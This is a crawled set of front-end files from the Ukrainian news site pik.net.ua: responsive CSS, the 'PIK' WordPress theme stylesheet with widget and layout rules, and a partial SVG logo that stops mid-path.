  .main__video .main__video-width--img,
  .main__photo .main__photo-width--img {
    height: 244px;
  }
  .main__video .main__video-width--content a,
  .main__video .main__video-height--content a,
  .main__photo .main__photo-width--content a,
  .main__photo .main__photo-height--content a,
  .main__polit .main__polit-width--content a,
  .category .main__category-width--content a,
  .main__sport .main__sport-width--content a,
  .main__economy .main__economy-width--content a,
  .main__business--item a,
  .main__business--item2 a,
  .main__economy .main__economy-height a {
    font-size: 16px;
    line-height: 1.5;
  }
  .last-news {
    margin-top: 0;
  }
  .main__video .main__video-width--descr,
  .main__video .main__video-height--descr,
  .main__photo .main__photo-width--descr,
  .main__photo .main__photo-height--descr,
  .main__polit .main__polit-width--descr,
  .category .main__category-width--descr,
  .main__sport .main__sport-width--descr,
  .main__economy .main__economy-width--descr {
    display: none;
  }
  .main__video .main__video-width--img,
  .main__video .main__video-height--img,
  .main__photo .main__photo-width--img,
  .main__photo .main__photo-height--img {
    height: 220px;
  }
  .main__video .main__video-height--article,
  .main__video .main__video-width--article,
  .main__photo .main__photo-height--article,
  .main__photo .main__photo-width--article {
    width: auto;
  }
  .main__video .main__video-height--article a,
  .main__video .main__video-width--article a,
  .main__photo .main__photo-height--article a,
  .main__photo .main__photo-width--article a {
    text-align: left;
  }
  .main__polit .main__polit-width--img,
  .main__polit .main__polit-width--article,
  .category .main__category-width--img,
  .category .main__category-width--article,
  .main__sport .main__sport-width--img,
  .main__sport .main__sport-width--article {
    width: 100%;
    margin: 0;
  }
  .category .main__category-width--article {
    padding: 20px;
  }
  .breadcrumbs {
    display: none;
  }
  .main__polit .main__polit-width,
  .category .main__category-width,
  .main__sport .main__sport-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .main__video .main__video-height {
    margin-bottom: 0;
  }
  .main__polit .main__polit-width--img,
  .category .main__category-width--img,
  .main__sport .main__sport-width--img {
    min-height: 220px;
  }
  .main__economy .main__economy-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main__economy .main__economy-width--img,
  .main__economy .main__economy-width--article {
    width: 100%;
  }
  .main__economy .main__economy-width--img {
    min-height: 220px;
  }
  .main__business--item,
  .main__business--item2 {
    height: 220px;
  }
  .main__business--item img {
    min-height: 244px;
  }
  .main__polit .main__polit-width,
  .category .main__category-width,
  .main__sport .main__sport-width {
    padding: 0;
  }
  .main__polit-width--article,
  .category-width--article,
  .main__sport-width--article {
    padding: 20px;
  }
  .main__polit .main__polit-width--img img,
  .category .main__category-width--img img,
  .main__sport .main__sport-width--img img {
    height: 220px;
  }
  .main__culture .main__culture-width--article,
  .main__culture .main__culture-width--img,
  .main__world .main__world-width--article,
  .main__world .main__world-width--img {
    width: 100%;
    margin: 0;
  }
  .main__culture .main__culture-width,
  .main__world .main__world-width {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding: 0;
  }
  .main__culture .main__culture-width--img,
  .main__world .main__world-width--img {
    height: 220px;
  }
  .main__culture .main__culture-width--article,
  .main__world .main__world-width--article {
    padding: 20px;
  }
  .main__culture .main__culture-width--descr,
  .main__world .main__world-width--descr {
    display: none;
  }
  .main__culture .main__culture-width--content a,
  .main__world .main__world-width--content a {
    font-size: 16px;
    line-height: 1.5;
  }
  .main__culture .main__culture-height--descr,
  .main__world .main__world-height--descr,
  .main__ukraine--item .main__ukraine--descr {
    display: none;
  }
  .main__culture .main__culture-height,
  .main__world .main__world-height {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding: 0;
  }
  .main__culture .main__culture-height--article,
  .main__culture .main__culture-height--img,
  .main__world .main__world-height--article,
  .main__world .main__world-height--img {
    width: 100%;
  }
  .main__culture .main__culture-height--article,
  .main__world .main__world-height--article {
    padding: 20px;
  }
  .main__culture .main__culture-height--img,
  .main__culture .main__culture-height--img img,
  .main__world .main__world-height--img,
  .main__world .main__world-height--img img,
  .main__ukraine--item,
  .main__ukraine--item2 {
    height: 220px;
  }
  .main__ukraine--img img {
    min-height: 220px;
  }
  .main__culture .main__culture-height--content a,
  .main__world .main__world-height--content a,
  .main__business--item .main__business--title,
  .main__business--item2 .main__business--title,
  .main__ukraine--item .main__ukraine--title,
  .main__ukraine--item2 .main__ukraine--title {
    font-size: 16px;
    line-height: 1.5;
  }
  h1 {
    font-family: "Lora", sans-serif;
    font-size: 32px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.25;
    letter-spacing: normal;
    color: #212121;
  }
  .green-audio-player .volume {
    display: none;
  }
  .audio-player {
    padding: 15px 15px 5px;
  }
  .green-audio-player {
    min-width: 100%;
  }
  .page .entry-header__wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .page .entry-social {
    margin-top: 20px;
  }
  .page .entry-social li:first-child {
    margin-left: 0;
  }
  .page .entry-content img,
  .video__wrap .video video {
    min-height: 300px;
  }
  .page .main__advertising img {
    min-height: 100% !important;
  }
}

@media (max-width: 414.98px) {
  .page .swiper-pagination {
    text-align: center;
  }
  .page .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    top: auto;
  }
  .page .swiper-button-prev {
    left: auto;
    right: 60px;
  }
  .page .entry-content img,
  .video__wrap .video video {
    min-height: 200px;
  }
  .main__slider,
  .swiper-slide {
    min-height: 220px;
  }
  .swiper-container {
    overflow: visible;
  }
  .swiper-slide__content {
    padding: 15px 15px;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
    bottom: auto;
    top: -40px;
  }
  .h2 {
    margin-bottom: 15px;
  }
  .swiper-pagination {
    text-align: right;
  }
  .swiper-button-next, .swiper-button-prev {
    height: 40px;
    width: 40px;
  }
  .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    top: 5%;
    right: 60px;
  }
  .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    top: 5%;
    right: 10px;
  }
  .main__video--wrap,
  .main__photo--wrap {
    display: none;
  }
  .main__video .main__video-height {
    margin-bottom: 0;
    min-height: 100%;
  }
  .main__photo .main__photo-height {
    min-height: 100%;
    margin: 0;
  }
}

/*==========  Mobile First  ==========*/
@media (min-width: 415px) {
  .main__video .main__slider,
  .main__photo .main__slider {
    display: none;
  }
}

@media (min-width: 768px) {
  .ad {
    display: block;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 960px;
  }
  .menu-mob {
    display: none;
  }
  .menu,
  .search,
  .social {
    display: block;
  }
  .content__item--left {
    max-width: calc(100% - 320px) !important;
    -webkit-box-flex: 1 !important;
    -webkit-flex: auto !important;
        -ms-flex: auto !important;
            flex: auto !important;
  }
  .content__item--right {
    max-width: 320px !important;
    -webkit-box-flex: 1 !important;
    -webkit-flex: auto !important;
        -ms-flex: auto !important;
            flex: auto !important;
  }
}

@media (min-width: 1680px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 1240px;
    max-width: 100%;
  }
}

@media (min-width: 1922px) {
  .ad img {
    display: none;
  }
}
body.search{
	display:block;
}
iframe, img{
	max-width:100%;
}
.search nav.slide-content.is-visible body {
  display: none;
}
.search nav.slide-content.is-visible ul.social:last-child {
  display: none;
}

header a.menu-mob i.zmdi.zmdi-menu{
  position: inherit;
}
.search nav.slide-content.is-visible .sliding-panel-close i {
  color: #212121;
  font-size: 42px;
  position: inherit;
}
.search nav.slide-content.is-visible i.zmdi.zmdi-chevron-down {
  position: inherit;
  letter-spacing: normal;
  color: #212121;
  font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7
body_size: 3724
content:
/*   
Theme Name: PIK
Theme URI: 
Description: 
Author: Oleg Spark
Author URI:
Template: 
Version: 1.0
.

.
*/
::-moz-selection {
  background-color: #9a004b;
  color: #fff;
}
::selection {
  background-color: #9a004b;
  color: #fff;
}
.comment-reply-link {
    font-family: "OpenSans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: 1px;
    width: auto;
    text-transform: uppercase;
    padding: 12px 20px;
    text-align: center;
    color: #9f004b;
    background: #faf2f6;
    text-decoration: none;
    display: inline-block;
}
.comment-reply-link:visited {
    background: #faf2f6;
    text-decoration: none;
    color: #9f004b;
}
ul.children{
    list-style: none;
    width: 90%;
    padding: 0;
    position: relative;
    float: right;
}
.comments-section .commentlist .odd {
    width: 100%;
    position: relative;
}
.comment-form-cookies-consent{
    display:none;
}
.navigation .screen-reader-text{
    display:none;
}
.pagination .active span {
    background-color: #9f004b;
    color: #fff;
    border: solid 1px #9f004b;
    display: block;
}
.pagination li{
    margin: 0 2px;
}
body.article, body.last-news, body.category, body.text-page{
    margin:0;
}
#top-nav > ul > li.current-menu-item > a, #top-nav > ul > li.current-menu-parent > a {
    background-color: #8e0043;
    text-decoration: none;
    border-bottom: 3px solid #fff;
}
#top-nav i{
    position: static;
}
.wp-video .play-btn{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -16px;
    margin-top: -16px;
}
.wp-video {
    position: relative;
    margin: 1.5em 0 1.5em 0;
}
.entry-meta a[href="#"]{
	pointer-events:none;
}
.green-audio-player, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	border-radius:0;
}
#top-nav ul li a { 
/* 	min-height: 44px; */
	padding: 12px 20px 8px;
}

#top-nav ul li.dropdown__link:hover .dropdown-menu{
	display:block;
}
ul.dropdown-menu {top: 41px;}

.hide-desk{
	display:none;
}
.dialog__img img{
	    min-width: 80px;
}
.h2 a {
    position: relative;
    margin-left: 15px;
    margin-bottom: 25px;
    font-family: "Lora", sans-serif;
    font-size: 24px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #212121;
	text-decoration:none;
	margin:0;
}
.entry-content .swiper-slide .overlay{
	display:none;
}
@media(max-width:767px){
	.hide-desk{
		display:block;
	}
	.home .content__item--right{
		display:none;
	}
	.page .entry-content img {
    min-height: 0;
    object-fit: contain;
    height: auto;
}
}
/*MY STYLE*/
.content__item--right a.last-news__title, .content__item--right a.dialog__title {
    display: block;
    color: #9f004b!important;
}
.content__item--right a.last-news__title:hover, .content__item--right a.dialog__title:hover {
	text-decoration: none;
}
.wp-caption.alignnone {
    width: 100%!important;
}
@media (min-width: 1200px) and (max-width: 1419.98px) {
#top-nav ul li a {
    padding: 12px 16px 8px;
}
}
a.aside_read-more {
	font-size: 15px;
    margin-top: 15px;
    display: block;
    text-align: center;
    font-weight: bold;
	color: #9f004b;
}
.content__item--right a.aside_read-more:hover {
	text-decoration: none;
}
.main__economy .main__economy-width--img svg,
.main__culture .main__culture-width--img svg,
.main__world .main__world-width--img svg,
.category .main__category-width--img svg{
    display: none;
}
.last-news__wrap--article-category a{
    display: none!important;
}
.last-news__wrap--article-category a:first-child{
    display: block!important;
}


.ad img {
    width: 100%;
    max-width: 388px;
    height: 100%;
    object-fit: scale-down;
}
.sidebar__inner {
    height: 780px;

}
/*FB*/
#facebook_widget-btn{
	    position: fixed;
    right: 45px;
    bottom: 45px;
    z-index: 99999;
    width: 100%;
    max-width: 50px;
	cursor: pointer;
}
#facebook_widget{
	display: none;
	width: 100%;
	max-width: 375px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 999999;
	 background: #fff;
}
#facebook_widget ._2p3a {
    width: 100%!important;
}
.facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
    position: absolute;
    right: 0;
}
@media (max-width: 767.98px) {
#facebook_widget-btn{
    right: 15px;
    bottom: 15px;
}
}
/*FB STYLES WIDGET*/
div#facebook-popup.active_block {
    display: block;
}
#facebook-popup {
/*     display: none; */
    width: 375px;
    height: 300px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 99999;
}
#facebook-popup header .facebook-title .facebook-close {
    opacity: .7;
}

#facebook-popup header .facebook-title .facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
}
#facebook-popup header .facebook-title .facebook-img {
    display: block;
    padding: 12px 0 10px 22px;
    display: block;
    float: left;
}
#facebook-popup header {
    width: 100%;
    height: 154px;
    background-color: #3a5897;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/fb-dialog-bg.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
}
#facebook-popup header .facebook-title {
    width: 100%;
    height: 56px;
    border-bottom: 1px solid #9daccb;
}
#facebook-popup header h2 {
    padding: 22px 66px 22px 22px;
    font-size: 16px;
    line-height: 1.3em;
    margin: 0;
    color: #fff;
}
#facebook-popup .facebook-widget {
    height: 103px;
    width: 100%;
    background: #fff;
    box-sizing: content-box;
}
#facebook-popup .facebook-widget iframe {
    padding: 15px 20px 10px 20px;
    box-sizing: border-box;
    height: 90px!important;
    width: 100%!important;
}
#facebook-popup footer {
    padding: 12px 0 20px;
    height: 14px;
    width: 100%;
    background: #dededd;
    box-sizing: content-box;
}
#facebook-popup footer p {
    width: 100%;
    max-width: 174px;
    border-bottom: 1px dashed #000;
    text-decoration: none;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
}
@media screen and (max-width: 991px) {
    #facebook-popup{
        /*display: none;*/
    }
}


.entry-content img {
    min-height: auto!important;
    width: auto!important;
    margin: 0 auto 12px!important;
    display: block;
    height: auto!important;
}
.entry-content iframe {
    margin: 0 auto;
    display: block;
}
@media (max-width: 414.98px) {
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
		top: auto;
		bottom: -30px;
	}
}
td._51m-._2pir._51mw {
    display: none!important;
}
.pluginSkinLight.pluginFontHelvetica {
    display: flex!important;
    justify-content: center!important;
}
#ppsPopupShell_100_126490 .ppsInnerTblContent {
    padding: 25px 25px 20px;
}
@media (max-width: 576.98px) {
a.ppsPopupClose.ppsPopupClose_classy_grey {
    top: -22px!important;
    right: 10px!important;
}
}
/*HEADER CUSTOM*/
.current-menu-ancestor a {
    border: none!important;
	background: transparent!important;
}
.current-menu-ancestor a:hover {
    border-bottom: 3px solid #fff!important;
	background-color: #8e0043!important;
}

div#pbCaption .title, .front_page-reklama {
    display: none;
}

@media (max-width: 767.98px) {
    .front_page-reklama{
        display: block!important;
    }
}
@media (max-width: 414.98px) {
    .home .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
        position: inherit!important;
        bottom: -15px!important;
        text-align: left!important;
    }
    .home .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
        top: -55px!important;
    }
    .home .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
        top: -55px!important;
    }
    .home .main__business {
        margin-top: 25px;
    }
}

.notification-news-btn {border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;font-weight: bold;}
.notification-news-btn svg{
    margin-right: 5px;
}
.notification-news-btn:hover {background: transparent;color: #9f004b;text-decoration: none;}
.notification-news-btn:focus {
    color: #fff;
    background-color: #9f004b;
    text-decoration: none;
}
.notification-news-btn:hover svg path{
    fill: #9f004b;
}


/* calendar widget */
.sidebar-calendar{
    margin-bottom: 15px;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center;
    padding-bottom: 0; color: #333; font-size: 16px; margin-bottom: 15px;caption-side: initial;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; height: 43px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th {text-align: center;}
#wp-calendar a:hover {text-decoration: none;}
#wp-calendar td a:visited{color: #9f004b;}
#wp-calendar td a {
    display: block;
    padding: 8px;
}
#wp-calendar td#today a {
    background: #9f004b!important;
    color: #fff;
}
#wp-calendar td a:focus {
    text-decoration: none;
}
nav.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
nav.wp-calendar-nav a {
    margin-top: 5px;
    display: block;
    color: #000;
    text-decoration: none;
}

/* .sw-none{
    display: none!important;
} */
.sws-1-wrap{
    display: flex;
    padding: 50px 0;
    align-items: center;
    flex-wrap: wrap;
}
.sws-1-col1{
    flex: 1 0 50%
}
.sws-1-col1-left{
    padding-right: 50px;
    border-left: 4px solid #9f004b;
    padding-left: 20px;
}
.sws-1-col1-left p{
    margin-bottom: 10px;
}
.sws-1-col1-right{
    border: 2px solid #9e014b47;
    padding: 20px;
    text-align: center;
}
.sws-1-col1-right p{
    font-size: 14px;
    margin: 0;
}
.sws-1-col1-right h2{
    text-transform: uppercase;
}
.sw-about-wrap p{
    margin-bottom: 10px;
    font-size: 14px;
}
.btn-more-about-wrap{
    display: flex;
    justify-content: end;
}
.btn-more-about{
    border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff!important;
    padding: 12px 20px;
    text-transform: uppercase;
    width: fit-content;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
}

.sw-team-wrap{
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}
.sw-team-title{
    font-size: 14px;
}
.sw-team-title2{
    font-size: 12px;
    opacity: .7;
    line-height: 1.2;
    margin-top: 5px;
}
.sw-team-img img{
    border-radius: 50%;
    width: 100px;
    height: 100px;
    object-fit: cover;
    max-width: 100px;
    object-position: top;
}
.sw-team-card{
    text-align: center;
    max-width: 100px;
}
.sw-team{
    padding: 50px 0;
    font-family: 'OpenSans';
}
.img-c20 img{
    object-position: center 20%;
}
.img-c15 img{
    object-position: center 15%;
}
.sw-team-img{
    margin-bottom: 5px;
}
.sw-team-title{
    line-height: 1.2;
}
.sw-cta{
    background: #9e014b;
    padding: 50px 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    font-family: 'OpenSans';
    margin: 0 0 50px;
}
.sw-cta-btn{
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #fff !important;
    padding: 12px 20px;
    max-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    margin: 30px auto 0;
}
.sw-cta-btn:hover{
    background-color: #fff;
    color: #9e014b !important;
    text-decoration: none !important;
}
.sw-cta-title{
    text-align: center;
}
@media (max-width:768px){
    .sws-1-wrap{
        gap: 20px;
        padding-right: 12px;
        padding-left: 12px;
    }
    .sw-team-wrap{
        justify-content: center;
    }
}

@media (min-width:1200px){
#menu-item-1852:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
#menu-item-56206:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
}
@media (max-width: 420px) {
    h1 {
        font-size: 26px;
    }
}
@media (min-width: 320px) and (max-width: 350px) {
    .swtopslider .swiper-slide {
        height: 170px;
    }
}
@media (min-width: 351px) and (max-width: 412px) {
    .swtopslider .swiper-slide {
        height: 210px;
    }
}
@media (max-width: 550px) {
.swiper-slide span.category {
    font-size: 8px;
	}
	.swiper-slide__content .h1 {
line-height: 1;
}
	    .swiper-slide__content .h1 a {
        font-size: 14px;
    }
	}

@media (max-width: 340.98px) {
    .swiper-slide__content {
        padding: 8px;
    }
	  .swtopslider .swiper-slide {
        min-height: 180px;
    }
}

@media (min-width: 1200px){
	.menu-item-1852 .dropdown-menu{
		    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
	}
}
@media (min-width: 768px){
.mobile-advert{
	display: none;
}
	}
.single-post .entry-header{
	    margin-bottom: 20px;
}

@media (max-width: 575.98px) {
	.main__video .main__video-width--img{
		    height: auto;
	}
	.main__video .main__video-width--img img{
		    object-fit: contain;
    height: auto;
	}
	.main__video .main__video-width--img:hover img{
		-webkit-transform: none;
    -ms-transform: none;
    transform: none;
	}
		.main__video .main__video-height--img{
		    height: auto;
	}
	.main__video .main__video-height--img img{
		    object-fit: contain;
    height: auto;
	}
	.main__video .main__video-height--img:hover img{
		-webkit-transform: none;
    -ms-transform: none;
    transform: none;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://pik.net.ua/wp-content/uploads/2020/02/logo.svg
body_size: 21254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="355px" height="62px" viewBox="0 0 355 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Logo-default</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Header/Default" transform="translate(-376.000000, -21.000000)">
            <g id="Logo-default" transform="translate(372.000000, 17.500000)">
                <rect id="Background" x="0" y="0" width="362" height="69"></rect>
                <rect id="Line-black" fill-opacity="0.86" fill="#000000" x="97.1924205" y="4" width="4" height="61"></rect>
                <path d="M11.884746,53 L11.884746,22.5294118 L25.5685956,22.5294118 L25.5685956,53 L33.427907,53 L33.427907,16 L4,16 L4,53 L11.884746,53 Z M48.6938847,53 L48.6938847,16 L40.9496986,16 L40.9496986,53 L48.6938847,53 Z M64.2717088,53 L64.2717088,34.246922 L78.0449256,53 L87.1924205,53 L72.6136005,33.7660739 L86.4647789,16 L77.8890024,16 L64.2717088,33.9179207 L64.2717088,16 L56.2156764,16 L56.2156764,53 L64.2717088,53 Z" id="ПІК" fill="#212121" fill-rule="nonzero"></path>
                <polygon id="Dot" fill="#9F004B" fill-rule="nonzero" points="48.6938847 11.74 48.6938847 4 40.9496986 4 40.9496986 11.74"></polygon>
                <path d="M116.105913,34.4216451 L116.105913,19.2221436 L122.897717,19.2221436 L122.897717,34.4216451 L126.798586,34.4216451 L126.798586,15.9651076 L112.192421,15.9651076 L112.192421,34.4216451 L116.105913,34.4216451 Z M137.217134,34.4216451 L137.217134,27.8570764 L138.896148,27.8570764 C141.185331,27.8570764 142.950611,27.3310692 144.191988,26.279055 C145.433365,25.2270408 146.054053,23.7079323 146.054053,21.7217294 C146.054053,19.8112716 145.471237,18.3742202 144.305606,17.4105751 C143.139974,16.4469301 141.437815,15.9651076 139.199129,15.9651076 L139.199129,15.9651076 L133.303641,15.9651076 L133.303641,34.4216451 L137.217134,34.4216451 Z M138.504799,24.650537 L137.217134,24.650537 L137.217134,19.1716469 L138.997142,19.1716469 C140.065988,19.1716469 140.850791,19.3904659 141.35155,19.8281038 C141.852308,20.2657417 142.102688,20.9432389 142.102688,21.8605953 C142.102688,22.7695356 141.803916,23.4617609 141.206372,23.9372714 C140.608828,24.4127818 139.708303,24.650537 138.504799,24.650537 L138.504799,24.650537 Z M156.093876,34.4216451 L164.653063,20.282574 L164.754057,20.282574 C164.602567,22.6138375 164.526822,24.3728052 164.526822,25.5594773 L164.526822,25.5594773 L164.526822,34.4216451 L168.011093,34.4216451 L168.011093,15.9651076 L163.327526,15.9651076 L154.80621,29.977937 L154.730465,29.977937 L154.856707,27.2637403 L154.907204,24.8777721 L154.907204,15.9651076 L151.38506,15.9651076 L151.38506,34.4216451 L156.093876,34.4216451 Z M178.429641,34.4216451 L178.429641,25.0671346 L185.120451,34.4216451 L189.564159,34.4216451 L182.481999,24.8272754 L189.210682,15.9651076 L185.044706,15.9651076 L178.429641,24.9030204 L178.429641,15.9651076 L174.516148,15.9651076 L174.516148,34.4216451 L178.429641,34.4216451 Z M195.627368,34.4216451 L196.96553,30.0284337 L203.694213,30.0284337 L205.032375,34.4216451 L209.248848,34.4216451 L202.709528,15.8893626 L197.924967,15.8893626 L191.410895,34.4216451 L195.627368,34.4216451 Z M202.760024,26.7461493 L197.950215,26.7461493 C199.263129,22.4960119 200.058452,19.8323119 200.336184,18.7550493 C200.403513,19.0580294 200.515026,19.470419 200.670724,19.992218 C200.826422,20.5140171 201.522856,22.7653275 202.760024,26.7461493 L202.760024,26.7461493 Z M217.331924,34.4216451 L217.331924,27.8570764 L219.010939,27.8570764 C221.300122,27.8570764 223.065402,27.3310692 224.306779,26.279055 C225.548155,25.2270408 226.168844,23.7079323 226.168844,21.7217294 C226.168844,19.8112716 225.586028,18.3742202 224.420396,17.4105751 C223.254764,16.4469301 221.552605,15.9651076 219.313919,15.9651076 L219.313919,15.9651076 L213.418431,15.9651076 L213.418431,34.4216451 L217.331924,34.4216451 Z M218.61959,24.650537 L217.331924,24.650537 L217.331924,19.1716469 L219.111932,19.1716469 C220.180779,19.1716469 220.965581,19.3904659 221.46634,19.8281038 C221.967099,20.2657417 222.217478,20.9432389 222.217478,21.8605953 C222.217478,22.7695356 221.918706,23.4617609 221.321162,23.9372714 C220.723618,24.4127818 219.823094,24.650537 218.61959,24.650537 L218.61959,24.650537 Z M235.413344,34.4216451 L235.413344,19.2221436 L242.205147,19.2221436 L242.205147,34.4216451 L246.106016,34.4216451 L246.106016,15.9651076 L231.499851,15.9651076 L231.499851,34.4216451 L235.413344,34.4216451 Z M254.504696,34.4216451 L255.842859,30.0284337 L262.571542,30.0284337 L263.909704,34.4216451 L268.126177,34.4216451 L261.586856,15.8893626 L256.802296,15.8893626 L250.288223,34.4216451 L254.504696,34.4216451 Z M261.637353,26.7461493 L256.827544,26.7461493 C258.140458,22.4960119 258.93578,19.8323119 259.213512,18.7550493 C259.280841,19.0580294 259.392355,19.470419 259.548053,19.992218 C259.703751,20.5140171 260.400184,22.7653275 261.637353,26.7461493 L261.637353,26.7461493 Z M277.610536,34.4216451 L277.610536,19.2221436 L282.622331,19.2221436 L282.622331,15.9651076 L268.685247,15.9651076 L268.685247,19.2221436 L273.697043,19.2221436 L273.697043,34.4216451 L277.610536,34.4216451 Z M294.265424,34.6741285 C296.133801,34.6741285 297.82544,34.3585242 299.34034,33.7273157 L299.34034,33.7273157 L299.34034,30.4450313 C297.497211,31.0930721 295.927606,31.4170925 294.631525,31.4170925 C291.542811,31.4170925 289.998454,29.3593527 289.998454,25.243873 C289.998454,23.2660863 290.402428,21.7238334 291.210374,20.6171145 C292.018321,19.5103955 293.158705,18.957036 294.631525,18.957036 C295.304814,18.957036 295.990727,19.0790697 296.689264,19.323137 C297.387802,19.5672043 298.082131,19.8533521 298.772253,20.1815806 L298.772253,20.1815806 L300.03467,17.0002896 C298.225205,16.1334299 296.424157,15.7 294.631525,15.7 C292.872557,15.7 291.33872,16.0850372 290.030014,16.8551116 C288.721309,17.625186 287.717687,18.731905 287.01915,20.1752685 C286.320612,21.618632 285.971344,23.2997507 285.971344,25.2186247 C285.971344,28.2652579 286.682505,30.6028335 288.104828,32.2313515 C289.527152,33.8598695 291.580683,34.6741285 294.265424,34.6741285 Z M310.49109,34.4216451 C315.574423,34.4216451 318.116089,32.4985631 318.116089,28.6523991 C318.116089,26.868183 317.459632,25.4879403 316.146718,24.5116711 C314.833805,23.5354019 312.973844,23.0472673 310.566835,23.0472673 L310.566835,23.0472673 L309.026686,23.0472673 L309.026686,15.9651076 L305.113193,15.9651076 L305.113193,34.4216451 L310.49109,34.4216451 Z M310.3396,31.2151058 L309.026686,31.2151058 L309.026686,26.2538067 L310.023996,26.2538067 C311.538896,26.2538067 312.607743,26.4410652 313.230535,26.8155823 C313.853327,27.1900993 314.164724,27.8023716 314.164724,28.6523991 C314.164724,29.5108427 313.857535,30.1525714 313.243159,30.5775851 C312.628783,31.0025989 311.66093,31.2151058 310.3396,31.2151058 L310.3396,31.2151058 Z M327.373213,34.4216451 L327.373213,25.0671346 L334.064023,34.4216451 L338.507732,34.4216451 L331.425572,24.8272754 L338.154255,15.9651076 L333.988278,15.9651076 L327.373213,24.9030204 L327.373213,15.9651076 L323.45972,15.9651076 L323.45972,34.4216451 L327.373213,34.4216451 Z M344.57094,34.4216451 L345.909102,30.0284337 L352.637785,30.0284337 L353.975948,34.4216451 L358.192421,34.4216451 L351.6531,15.8893626 L346.868539,15.8893626 L340.354467,34.4216451 L344.57094,34.4216451 Z M351.703597,26.7461493 L346.893788,26.7461493 C348.206702,22.4960119 349.002024,19.8323119 349.279756,18.7550493 C349.347085,19.0580294 349.458598,19.470419 349.614297,19.992218 